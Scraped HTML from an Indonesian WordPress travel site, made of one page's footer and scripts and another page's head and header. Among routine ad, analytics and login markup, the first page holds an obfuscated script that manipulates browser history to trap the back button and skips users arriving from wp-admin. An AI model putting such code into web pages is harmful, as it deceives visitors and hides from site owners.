							Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-05-29T00:51:33+00:00">May 29, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
			</ul>
	</div>
</div><div id="text-6" class=" h-ni w-nt primary-sidebar-widget widget widget_text">			<div class="textwidget"><p><script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br/>
<!-- wisata responsive --><br/>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" data-ad-format="auto" data-full-width-responsive="true"></ins><br/>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>
	</main><!-- main -->
	</div><!-- .content-wrap -->
	</div><!-- .main-wrap -->
<div class="main-wrap footer-main-wrap">
			<footer id="site-footer" class="site-footer">
			<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-big-button colored in-5-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
				</div>
	</div>
</div>
			<div class="copy-footer">
				<div class="content-wrap">
					<div class="container">
							<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8304"><a href="disclaimer/">Disclaimer</a></li>
<li id="menu-item-8310" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8310"><a href="privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8306" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8306"><a href="advertisement/">Advertisement</a></li>
<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8307"><a href="hubungi-kami/">Hubungi Kami</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
						<div class="row">
							<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
								© 2017 - All Rights Reserved.							</div>
							<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
															</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- .footer -->
		</div><!-- .main-wrap -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>
/* <![CDATA[ */
                var zbjs = {"ajaxurl":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php","md5":"0d8db79276502e496a252beb439bb0cc","tags":[],"categories":[]};
            /* ]> */<script type="text/javascript">
    var oullxvprtqwciy  = true;
    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }
    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }
            function ab28fd0e33c9cc4de71484516241c27956501f66a(){
                return 'https://tempatwisataindonesia.id/20-rekomendasi-tempat-wisata-malam-di-pulau-bali/';
            }
    function aae74187afcc3c9e8abcf29b52c94bb8fa9fd138a() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }
    function aa2fb31dceeda140393b9523efe8f5a115dafc9eb(){
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            oullxvprtqwciy = false;
        }
    }
    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();
    function a05225800635caa3be1c388ec85c6ef1da91d3723(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = ab28fd0e33c9cc4de71484516241c27956501f66a();
        aa2fb31dceeda140393b9523efe8f5a115dafc9eb();
        if(!oullxvprtqwciy || targeturl == null) return;
        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);
        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {
                history.replaceState(null, null, location.pathname);
          }
        });
    }
    a05225800635caa3be1c388ec85c6ef1da91d3723();
</script><meta name="_mg-domain-verification" content="d64ed89cfae7efdae09d4dede4dff367"/>
<amp-auto-ads type="adsense" data-ad-client="ca-pub-5818783341307604">
</amp-auto-ads><script type="text/javascript">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true}};
var publisher_theme_ajax_search_loc = {"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll gr-5">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>
				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item better-anim-fade menu-item-245"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-1279"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-1276"><a href="category/wisata-alam/">Wisata Alam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-8291"><a href="category/wisata-keluarga/">Wisata Keluarga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-8290"><a href="category/wisata-kuliner/">Wisata Kuliner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8293"><a href="advertisement/">Advertisement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2182"><a href="hubungi-kami/">Hubungi Kami</a></li>
</ul></div>
											<form role="search" method="get" class="search-form" action="/">
							<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>
					<div class="rh-p-b">
						<div class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login" style="display:none">
					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform" action="/" method="post">
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
											<div class="login-field social-login-buttons clearfix">
														<ul class="items-count-3">
																	<li class="item-1">
												<a rel="nofollow" href="/" data-provider="Facebook" class="btn social-login-btn social-login-btn-facebook with-icon"><i class="bf-icon  bsfi-facebook"></i>Login with Facebook		</a>
											</li>
																		<li class="item-2">
												<a rel="nofollow" href="/" data-provider="Google" class="btn social-login-btn social-login-btn-google with-icon"><i class="bf-icon  bsfi-gplus"></i>Google		</a>
											</li>
																		<li class="item-3">
												<a rel="nofollow" href="/" data-provider="Twitter" class="btn social-login-btn social-login-btn-twitter with-icon"><i class="bf-icon  bsfi-twitter"></i>Twitter		</a>
											</li>
																</ul>
							<div class="or-wrapper"><span class="or-text">Or</span></div>
						</div>
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="Username or Email..." required/>
					</div>
					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Password..." required/>
					</div>
					<div class="login-field">
						<a href="/" class="go-reset-panel">Forget password?</a>
													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/>
							<label class="remember-label">Remember me</label>
						</span>
											</div>
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://tempatwisataindonesia.id/"/>
					</div>
									</form>
			</div>
			<div class="bs-login-panel bs-login-reset-panel">
				<span class="go-login-panel"><i class="fa fa-angle-left"></i> Sign in</span>
				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform" action="/" method="post">
						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/>
						</div>
						<div class="login-field reset-submit">
							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/>
						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<link rel="stylesheet" id="wpt_widget-css" href="wp-content/plugins/wp-tab-widget/css/wp-tab-widget.css" type="text/css" media="all"/>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="wp-content/plugins/better-adsmanager/js/advertising.min.js"></script>
<script type="text/javascript" src="wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script>
<script type="text/javascript" src="wp-includes/js/wp-embed.min.js"></script>
<script type="text/javascript" src="wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var wpt = {"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-tab-widget/js/wp-tab-widget.js"></script>
<script type="text/javascript" async="async" src="wp-content/bs-booster-cache/58c1de8c2e4b36e39caa281fda0c4a0c.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://tempatwisataindonesia.id/tempat-nongkrong-di-solo/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 20289
content:
<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://tempatwisataindonesia.id/xmlrpc.php"/>
		<title>Tempat Wisata di Indonesia</title>
	<link rel="canonical" href="https://tempatwisataindonesia.id" />
<meta property="og:type" content="article"/> 
<meta property="og:title" content="Home"/>
<meta property="og:url" content="https://tempatwisataindonesia.id/"/>
<meta property="og:site_name" content="Tempat Wisata di Indonesia"/>

<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Home">
<meta name="twitter:description" content="">

<link rel="author" href="https://plus.google.com/105111639418232586561"/>
<link rel="publisher" href="https://plus.google.com/105111639418232586561"/>
<meta name="description" content="tempatwisataindonesia.id adalah portal lengkap seputar tempat wisata di Indonesia yang akan mengarahkan tujuan wisata seperti wisata alam, kuliner dan hotel."/>
<meta name="google-site-verification" content="or2Mk2RSJciqlRrIBWBYlU71bwehOgJx0poOTc_zWJs"/>
<meta name="msvalidate.01" content="0C1A0D9D2139744F2EDAA8AA7CCB9157"/>
<meta name="p:domain_verify" content="6e5d6a469f554e0ce08c6b9fd32aa2cb"/>
			<script type="text/javascript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','http://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-84553923-1', { 'cookieDomain': 'tempatwisataindonesia.id' } );
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
			</script>
                    <script type="text/javascript">
                        function recordOutboundLink(link, category, action) {
                            ga('send', 'event', category, action);
                            if (link.target == '_blank') return true;
                            setTimeout('document.location = "' + link.href + '"', 100);
                            return false;
                        }
                        /* use regular Javascript for this */
                        function getAttr(ele, attr) {
                            var result = (ele.getAttribute && ele.getAttribute(attr)) || null;
                            if (!result) {
                                var attrs = ele.attributes;
                                var length = attrs.length;
                                for (var i = 0; i < length; i++)
                                    if (attr[i].nodeName === attr) result = attr[i].nodeValue;
                            }
                            return result;
                        }
                        function aiosp_addLoadEvent(func) {
                            var oldonload = window.onload;
                            if (typeof window.onload != 'function') {
                                window.onload = func;
                            } else {
                                window.onload = function () {
                                    if (oldonload) {
                                        oldonload();
                                    }
                                    func();
                                }
                            }
                        }
                        function aiosp_addEvent(element, evnt, funct) {
                            if (element.attachEvent)
                                return element.attachEvent('on' + evnt, funct);
                            else
                                return element.addEventListener(evnt, funct, false);
                        }
                        aiosp_addLoadEvent(function () {
                            var links = document.getElementsByTagName('a');
                            for (var x = 0; x < links.length; x++) {
                                if (typeof links[x] == 'undefined') continue;
                                aiosp_addEvent(links[x], 'onclick', function () {
                                    var mydomain = new RegExp(document.domain, 'i');
                                    href = getAttr(this, 'href');
                                    if (href && href.toLowerCase().indexOf('http') === 0 && !mydomain.test(href)) {
                                        recordOutboundLink(this, 'Outbound Links', href);
                                    }
                                });
                            }
                        });
                    </script>
					<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="http://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="http://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tempatwisataindonesia.id\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="mashsb-styles-css" href="wp-content/plugins/mashsharer/assets/css/mashsb.min.css" type="text/css" media="all"/>
<style id="mashsb-styles-inline-css" type="text/css">
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel="stylesheet" id="searchterms-admin-plugin-styles-css" href="wp-content/plugins/seo-searchterms-admin/css/public.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wsl-widget-css" href="wp-content/plugins/wordpress-social-login/assets/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="js_composer_front-css" href="wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all"/>
<link rel="stylesheet" id="better-framework-main-fonts-css" href="//fonts.googleapis.com/css?family=Tauri:400%7COpen+Sans:400%7CRoboto:500,400italic" type="text/css" media="all"/>
<script type="text/javascript" src="wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var mashsb = {"shares":"182","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"http:\/\/tempatwisataindonesia.id\/","title":"Home","image":null,"desc":"","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/mashsharer/assets/js/mashsb.min.js"></script>
<script type="text/javascript" src="wp-content/plugins/seo-searchterms-admin/js/public.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://tempatwisataindonesia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://tempatwisataindonesia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tempatwisataindonesia.id/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tempatwisataindonesia.id/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tempatwisataindonesia.id/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.8.18"/>
<link rel="shortlink" href="/"/>
			<link rel="amphtml" href="https://tempatwisataindonesia.id/amp/"/>
			<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1012931792139999'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="tr-id-1012931792139999-ev-PageView-noscript-1.jpg"/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<meta property="fb:pages" content="111271052899653"/>
<script async custom-element="amp-auto-ads" src="v0/amp-auto-ads-0.1.js">
</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://tempatwisataindonesia.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2016\/11\/tempat-wisata-indonesia-copy-wk.png"
    },
    "url": "http:\/\/tempatwisataindonesia.id\/",
    "name": "Tempat Wisata di Indonesia",
    "description": "Surganya Wisata Indonesia"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Tempat Wisata di Indonesia",
    "alternateName": "Surganya Wisata Indonesia",
    "url": "http:\/\/tempatwisataindonesia.id\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "http:\/\/tempatwisataindonesia.id\/search\/{search_term}",
        "query-input": "required name=search_term"
    }
}</script>
<link rel="stylesheet" id="bf-minifed-css-1" href="wp-content/bs-booster-cache/548caef9d3c3044d887fe45a8a353246.css" type="text/css" media="all"/>
<link rel="stylesheet" id="1.9.3-1564719790" href="wp-content/bs-booster-cache/b624925092fa180ab59594a690225f30.css" type="text/css" media="all"/>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
<body class="home page-template-default page page-id-8260 active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.2.1 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<spn class="canvas-close"><i></i></spn>
					<div class="off-canvas-header">
								<div class="site-description">Surganya Wisata Indonesia</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="/">
					<input type="text" name="s" value="" placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
							<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
	<div class="main-wrap content-main-wrap">
	<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<section class="topbar topbar-style-2 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">
									<div class="section-links">
								<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button in-4-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
									<a class="topbar-sign-in behind-social" data-toggle="modal" data-target="#myModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>
							<div class="modal sign-in-modal fade" id="myModal" tabindex="-1" role="dialog" style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></span>
										<div class="modal-body">
											<div class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login" style="display:none">
					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform" action="/" method="post">
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
											<div class="login-field social-login-buttons clearfix">
														<ul class="items-count-3">
																	<li class="item-1">
												<a rel="nofollow" href="/" data-provider="Facebook" class="btn social-login-btn social-login-btn-facebook with-icon"><i class="bf-icon  bsfi-facebook"></i>Login with Facebook		</a>
											</li>
																		<li class="item-2">
